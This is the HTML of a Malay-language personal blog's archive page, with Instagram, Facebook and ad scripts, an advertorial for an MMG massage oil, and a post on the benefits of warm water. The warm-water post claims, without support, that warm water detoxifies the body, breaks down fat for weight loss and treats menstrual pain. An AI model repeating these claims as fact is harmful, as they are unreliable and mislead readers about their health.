for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);
  //]]></script>
<script>
//<![CDATA[
// Facebook SDK
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=363405979987329614&amp;zx=396abfb6-1ed5-4544-84e2-652b069032c7' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=363405979987329614&amp;zx=396abfb6-1ed5-4544-84e2-652b069032c7' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9088728604087303 -->

</head>
<body class='archive'>
<div id="outer-wrapper" class="archive index">
<div id='header-wrapper'>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://ciklapunyabelog.blogspot.com/'>Nota Cikla</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>Only Positive Vibes Here!</span></p>
</div>
</div>
</div></div>
<div style='clear: both;'></div>
<div class='tm-menu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://ciklapunyabelog.blogspot.com/' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='https://ciklapunyabelog.blogspot.com/search/label/ceriteraku' itemprop='url'>My Story</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Awareness</a></li>
<li itemprop='name'><a href='https://ciklapunyabelog.blogspot.com/search/label/thyroid%20awareness' itemprop='url'>_Thyroid</a></li>
<li itemprop='name'><a href='https://ciklapunyabelog.blogspot.com/search/label/social%20awareness' itemprop='url'>_Social</a></li>
<li itemprop='name'><a href='https://ciklapunyabelog.blogspot.com/search/label/reviews' itemprop='url'>My Reviews</a></li>
<li itemprop='name'><a href='https://ciklapunyabelog.blogspot.com/search/label/collab' itemprop='url'>Collab</a></li>
</ul>
</div>
</div></div>
<div class='menu-mobile'></div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9088728604087303&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- ciklapunyabelog_main_AdSense1_728x90_as -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-9088728604087303"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="3547638666"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>26 December 2021</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://ciklapunyabelog.blogspot.com/2021/12/macam-mana-nak-legakan-rasa-lenguh.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/a/AVvXsEj9ZYcLfrVFLemAw-BTzhDw-u5o8A5UBb-A9T6Ogvu6AseVqHHrxbBOjE9Ih30VQL1N0aFY6cZNxZuQkGDAitwqNg31CQlbJnin5BrlF3vkY_z-02oG3IivHgpcPx7IWWdEW4mH1TJ2MnzEVNNWKOhFx-w4pVl_d851IKAweVPQXPNd2yOuUWevdwFcUg=s72-c",'Macam mana nak legakan rasa lenguh dengan mudah? '));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://ciklapunyabelog.blogspot.com/2021/12/macam-mana-nak-legakan-rasa-lenguh.html&title=Macam mana nak legakan rasa lenguh dengan mudah? ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://ciklapunyabelog.blogspot.com/2021/12/macam-mana-nak-legakan-rasa-lenguh.html&title=Macam mana nak legakan rasa lenguh dengan mudah? ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://ciklapunyabelog.blogspot.com/2021/12/macam-mana-nak-legakan-rasa-lenguh.html&media=https://blogger.googleusercontent.com/img/a/AVvXsEj9ZYcLfrVFLemAw-BTzhDw-u5o8A5UBb-A9T6Ogvu6AseVqHHrxbBOjE9Ih30VQL1N0aFY6cZNxZuQkGDAitwqNg31CQlbJnin5BrlF3vkY_z-02oG3IivHgpcPx7IWWdEW4mH1TJ2MnzEVNNWKOhFx-w4pVl_d851IKAweVPQXPNd2yOuUWevdwFcUg=s16000&description=Korang tau tak, kalau korang duduk atau berdiri lama sangat direct  sampai 6 jam nonstop  boleh buat badan korang jadi lenguh tau. Lebih-leb...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://ciklapunyabelog.blogspot.com/2021/12/macam-mana-nak-legakan-rasa-lenguh.html'>
Macam mana nak legakan rasa lenguh dengan mudah? 
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='Cikla Shahril'>
<span itemprop='name'>Cikla Shahril</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2021-12-26T21:09:00+08:00'>December 26, 2021</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://ciklapunyabelog.blogspot.com/2021/12/macam-mana-nak-legakan-rasa-lenguh.html#comment-form' onclick=''>
0 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary6473524266195522241'><div style="text-align: justify;">Korang tau tak, kalau korang duduk atau berdiri lama sangat <i>direct</i> sampai 6 jam <i>nonstop</i> boleh buat badan korang jadi lenguh tau. Lebih-lebih lagi bahagian pinggang, leher dengan bahu.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Kita fahamlah kan, lagi-lagi korang yang hat keje kilang tu nak tak nak kena jugaklah camtu kan. Iyelah, tak kan nak wat keje sambil baring pulak. Hihi, gurau!&nbsp;</div><div style="text-align: justify;"><br /><a href="https://blogger.googleusercontent.com/img/a/AVvXsEj9ZYcLfrVFLemAw-BTzhDw-u5o8A5UBb-A9T6Ogvu6AseVqHHrxbBOjE9Ih30VQL1N0aFY6cZNxZuQkGDAitwqNg31CQlbJnin5BrlF3vkY_z-02oG3IivHgpcPx7IWWdEW4mH1TJ2MnzEVNNWKOhFx-w4pVl_d851IKAweVPQXPNd2yOuUWevdwFcUg=s1654" style="margin-left: 1em; margin-right: 1em;"><img alt="Macam mana nak legakan rasa lenguh dengan mudah?" border="0" data-original-height="1654" data-original-width="1654" src="https://blogger.googleusercontent.com/img/a/AVvXsEj9ZYcLfrVFLemAw-BTzhDw-u5o8A5UBb-A9T6Ogvu6AseVqHHrxbBOjE9Ih30VQL1N0aFY6cZNxZuQkGDAitwqNg31CQlbJnin5BrlF3vkY_z-02oG3IivHgpcPx7IWWdEW4mH1TJ2MnzEVNNWKOhFx-w4pVl_d851IKAweVPQXPNd2yOuUWevdwFcUg=s16000" title="Macam mana nak legakan rasa lenguh dengan mudah?" /><br /></a><br /></div><div style="text-align: justify;">Sesambil amalkan tips tu, korang boleh sapu minyak urut moden MMG dekat area yang lenguh tu. Contohnya, MMG TIMUN BIDARA. Perghh, memang pantas gila dia meresap, kejap je dah rasa lega.&nbsp;Ni semua keje minyak kayu putih la ni dok rasa lega sokmo.&nbsp;Bila dah lega, nak buat keja pun jadi semangat kan.</div><div style="text-align: justify;"><br /><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEgs_JCV2EA5oCzJV6yMm_W2kqMojebAjXU-AjaSK8tiAQOYZ-HJCka-29Ewjj70ujMnGB3K7v_r5hXkShhTjRObaZWVQyesbzuKsX-oHBeHqjt-3GKmM2f6I0ovThTYh5gq_7iPFxswG0MlvUYOmY846ZlFSUm0VKecb5mpgeFo6kqpoc6VBfjFwaG3qQ=s853" style="margin-left: auto; margin-right: auto;"><img alt="Macam mana nak legakan rasa lenguh dengan mudah?" border="0" data-original-height="853" data-original-width="640" src="https://blogger.googleusercontent.com/img/a/AVvXsEgs_JCV2EA5oCzJV6yMm_W2kqMojebAjXU-AjaSK8tiAQOYZ-HJCka-29Ewjj70ujMnGB3K7v_r5hXkShhTjRObaZWVQyesbzuKsX-oHBeHqjt-3GKmM2f6I0ovThTYh5gq_7iPFxswG0MlvUYOmY846ZlFSUm0VKecb5mpgeFo6kqpoc6VBfjFwaG3qQ=s16000" title="Macam mana nak legakan rasa lenguh dengan mudah?" /></a></td></tr><tr><td class="tr-caption" style="text-align: center;">Macam mana nak legakan rasa lenguh dengan mudah?&nbsp;</td></tr></tbody></table><br />Sebenarnya, ada tips yang korang boleh buat tau nak kurangkan atau elak terus lenguh ni. Kalau korang rasa dah lama duduk tu, buatlah pergerakan setiap setengah jam.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Sesambil tu pulak, korang boleh je buat senaman ringan macam gerak-gerakkan kaki ke. Asalkan korang jangan dok kaku tercongok kat meja keje tu je, janji ada gerak-gerak sikit.</div><br /><table cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: left;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEj8gud9FlgMnJyaNXQ3Vt0mRndSO69kHz64bR5CKZ31yZeRe28gBh4YFgRMAIpeogJFey8cdl3JoD4gvud0v4h7QJusoAzprf-3J_QT-rsYSEg0gMGQqbidbqdBA8P0SHijG2ftsx3bVHCJv5gGpN-5U7jRHIfHtOktRz0EF-Kxe2lZawVB553p8gZFeA=s855" style="margin-left: auto; margin-right: auto;"><img alt="Macam mana nak legakan rasa lenguh dengan mudah?" border="0" data-original-height="855" data-original-width="640" src="https://blogger.googleusercontent.com/img/a/AVvXsEj8gud9FlgMnJyaNXQ3Vt0mRndSO69kHz64bR5CKZ31yZeRe28gBh4YFgRMAIpeogJFey8cdl3JoD4gvud0v4h7QJusoAzprf-3J_QT-rsYSEg0gMGQqbidbqdBA8P0SHijG2ftsx3bVHCJv5gGpN-5U7jRHIfHtOktRz0EF-Kxe2lZawVB553p8gZFeA=s16000" title="Macam mana nak legakan rasa lenguh dengan mudah?" /></a></td></tr><tr><td class="tr-caption" style="text-align: center;">Macam mana nak legakan rasa lenguh dengan mudah?&nbsp;</td></tr></tbody></table><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Bau dia pulak, wangi sampai penuh satu line/opis. Orang sebelah tumpang asyik dibuai bau wangi MMG tu.<br /></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Klik <b><a href="http://www.wasap.my/60173815843/nakMMG" target="_blank">SINI</a></b> untuk pertanyaan dan order.&nbsp;</div></div>
<script type='text/javascript'>createSnippet("summary6473524266195522241");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://ciklapunyabelog.blogspot.com/2021/12/macam-mana-nak-legakan-rasa-lenguh.html'>Continue reading...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11365008077128503399' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='author profile'>
<span itemprop='name'>Cikla Shahril</span>
</a>
</span>
</span>
<span class='post-timestamp'>
on
<meta content='https://ciklapunyabelog.blogspot.com/2021/12/macam-mana-nak-legakan-rasa-lenguh.html' itemprop='url'/>
<a class='timestamp-link' href='https://ciklapunyabelog.blogspot.com/2021/12/macam-mana-nak-legakan-rasa-lenguh.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2021-12-26T21:09:00+08:00'>December 26, 2021</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://ciklapunyabelog.blogspot.com/2021/12/macam-mana-nak-legakan-rasa-lenguh.html#comment-form' onclick=''>
No comments:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=6473524266195522241&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=6473524266195522241&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=6473524266195522241&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=6473524266195522241&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=6473524266195522241&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://ciklapunyabelog.blogspot.com/search/label/bisnes' rel='tag'>bisnes</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>17 December 2021</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://ciklapunyabelog.blogspot.com/2021/12/kebaikan-minum-air-suam.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/a/AVvXsEidJOdnmYxVj7YP2SWGaG-iVoab3caJ1PPGTyp--JM7DEcBGlEMDkEusWeHglccVQKK_i27n6RVbKBDac65AbHYqni6tdIjSB4tZnEJga-L6AWqfl0DgBeiFfnKqHJ2xi1A09C1Tnb9MKq43hy0cQQYa_ioaYlE6bqDSbHhYDZAwoFTix96gE-2PNiV4g=s72-c",'Kebaikan minum air suam?'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://ciklapunyabelog.blogspot.com/2021/12/kebaikan-minum-air-suam.html&title=Kebaikan minum air suam?' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://ciklapunyabelog.blogspot.com/2021/12/kebaikan-minum-air-suam.html&title=Kebaikan minum air suam?' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://ciklapunyabelog.blogspot.com/2021/12/kebaikan-minum-air-suam.html&media=https://blogger.googleusercontent.com/img/a/AVvXsEidJOdnmYxVj7YP2SWGaG-iVoab3caJ1PPGTyp--JM7DEcBGlEMDkEusWeHglccVQKK_i27n6RVbKBDac65AbHYqni6tdIjSB4tZnEJga-L6AWqfl0DgBeiFfnKqHJ2xi1A09C1Tnb9MKq43hy0cQQYa_ioaYlE6bqDSbHhYDZAwoFTix96gE-2PNiV4g=s16000&description=Kebaikan meminum air suam memang tak dapat disangkal lagi. Jom baca kalau nak tau lebih. Kebaikan minum air suam? Kredit Google. Bersihkan T...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://ciklapunyabelog.blogspot.com/2021/12/kebaikan-minum-air-suam.html'>
Kebaikan minum air suam?
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='Cikla Shahril'>
<span itemprop='name'>Cikla Shahril</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2021-12-17T12:00:00+08:00'>December 17, 2021</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://ciklapunyabelog.blogspot.com/2021/12/kebaikan-minum-air-suam.html#comment-form' onclick=''>
0 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary1126078367975551956'><div style="text-align: justify;">Kebaikan meminum air suam memang tak dapat disangkal lagi. Jom baca kalau nak tau lebih.</div><div style="text-align: justify;"><br /></div><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEidJOdnmYxVj7YP2SWGaG-iVoab3caJ1PPGTyp--JM7DEcBGlEMDkEusWeHglccVQKK_i27n6RVbKBDac65AbHYqni6tdIjSB4tZnEJga-L6AWqfl0DgBeiFfnKqHJ2xi1A09C1Tnb9MKq43hy0cQQYa_ioaYlE6bqDSbHhYDZAwoFTix96gE-2PNiV4g=s474" style="margin-left: auto; margin-right: auto;"><img alt="Kebaikan minum air suam?" border="0" data-original-height="314" data-original-width="474" src="https://blogger.googleusercontent.com/img/a/AVvXsEidJOdnmYxVj7YP2SWGaG-iVoab3caJ1PPGTyp--JM7DEcBGlEMDkEusWeHglccVQKK_i27n6RVbKBDac65AbHYqni6tdIjSB4tZnEJga-L6AWqfl0DgBeiFfnKqHJ2xi1A09C1Tnb9MKq43hy0cQQYa_ioaYlE6bqDSbHhYDZAwoFTix96gE-2PNiV4g=s16000" title="Kebaikan minum air suam?" /></a></td></tr><tr><td class="tr-caption" style="text-align: center;">Kebaikan minum air suam? Kredit Google.</td></tr></tbody></table><div style="text-align: center;"><br /></div><div style="text-align: justify;"><u>Bersihkan Tubuh</u></div><div style="text-align: justify;"><u><br /></u></div><div style="text-align: justify;">Korang tau tak, air suam cukup efektif untuk bersihkan tubuh. Kalau sistem penghadaman korang kurang baik, dengan mudah korang dapat atasinya dengan minum segelas air suam, dua kali sehari.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Selain tu jugak, minum segelas air suam pada pagi hari juga dapat membersihkan tubuh dari racun dan memperbaiki sistem yang rosak di dalam tubuh. Korang jugak boleh campurkan air suam dengan madu atau lemon untuk dapatkan hasil yag lebih baik. Cubalah!</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><u>Kurangkan Kesakitan</u></div><div style="text-align: justify;"><u><br /></u></div><div style="text-align: justify;">Rupanya, dengan meminum segelas air panas suam adalah ubat yang efektif untuk menyembuhkan sakit menstruasi. Kalau korang mengalami sakit perut ke, sakit kepala ke ataupun sengal-sengal badan, cubalah minum segelas air suam.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">InshaAllah korang akan rasa lega sebab dikatakan inilah cara paling cepat dan mudah untuk merawatnya.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><u>Cegah Sembelit</u></div><div style="text-align: justify;"><u><br /></u></div><div style="text-align: justify;">Rasanya semua orang pernah alami sembelit kan. Mungkin lepas ni korang boleh try minum air suam pulak. Pagi-pagi lepas korang bangun tidur tu, cer minum segelas air suam dalam keadaan perut kosong.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Cara ni dikatakan bagus untuk tingkatkan pergerakan usus. Kesannya, masalah sembelit akan dapat diatasi. Air suam jugak boleh pecahkan partikel makanan dan membawanya melalui usus.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><u>Keluarkan Peluh</u></div><div style="text-align: justify;"><u><br /></u></div><div style="text-align: justify;">Korang perasan tak, kadang-kadang time korang minum air suam, peluh akan keluar. Sebenarnya, masa itu, suhu badan korang akan meningkat, <i>so</i> air akan cuba untuk dinginkan suhu tu melalui peluh.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Apa yang <i>best</i>, berpeluh boleh bantu bersihkan sel-sel kulit gak. Syok kan?</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><u>Kawal Berat Badan</u></div><div style="text-align: justify;"><u><br /></u></div><div style="text-align: justify;"><u><br /></u></div><div style="text-align: justify;">Kalau korang berhasrat nak turunkan berat badan, apa kata minum segelas air suam dengan lemon dan madu <i>everyday</i> setiap lepas makan. Cara ini sebenarnya sangat membantu untuk turunkan berat badan yang berlebihan.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Air suam berfungsi pecahkan timbunan lemak dalam badan dan sekaigus dapat membantu dalam proses penurunan berat badan. Lemon pulak yang mengandungi <i>pektin</i> serat yang mana akan kawal keinginan korang untuk makan.&nbsp;</div><div style="text-align: justify;"><u><br /></u></div><div style="text-align: justify;"><u>Lancarkan Aliran Darah</u><br /></div><div style="text-align: justify;"><u><br /></u></div><div style="text-align: justify;">Selain fungsi air suam dikatakan mampu membakar timbunan lemak, dia jugak dapat bantu lancarkan aliran darah dalam badan serta keluarkan racun berbahaya dari dalam badan.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><u>Atasi Masalah Selsema Dan Batuk</u></div><div style="text-align: justify;"><u><br /></u></div><div style="text-align: justify;">Iritasi atau keradangan yang berlaku pada tekak atau tonsil disebabkan batuk memang sakit gila kan?&nbsp;<i>So</i>, dengan meminum air suam boleh bantu kurangkan sakit tekak dan batuk berkahak serta bantu kahak keluar dengan mudah.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Moga bermanfaat.</div></div>
<script type='text/javascript'>createSnippet("summary1126078367975551956");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://ciklapunyabelog.blogspot.com/2021/12/kebaikan-minum-air-suam.html'>Continue reading...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11365008077128503399' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='author profile'>
<span itemprop='name'>Cikla Shahril</span>
</a>
</span>
</span>
<span class='post-timestamp'>
on
<meta content='https://ciklapunyabelog.blogspot.com/2021/12/kebaikan-minum-air-suam.html' itemprop='url'/>
<a class='timestamp-link' href='https://ciklapunyabelog.blogspot.com/2021/12/kebaikan-minum-air-suam.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2021-12-17T12:00:00+08:00'>December 17, 2021</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://ciklapunyabelog.blogspot.com/2021/12/kebaikan-minum-air-suam.html#comment-form' onclick=''>
No comments:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=1126078367975551956&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=1126078367975551956&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=1126078367975551956&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=1126078367975551956&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=1126078367975551956&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://ciklapunyabelog.blogspot.com/search/label/health' rel='tag'>health</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://ciklapunyabelog.blogspot.com/2021/12/ibu-menyusu-boleh-berdiet-turunkan.html'>
<script type='text/javascript'>
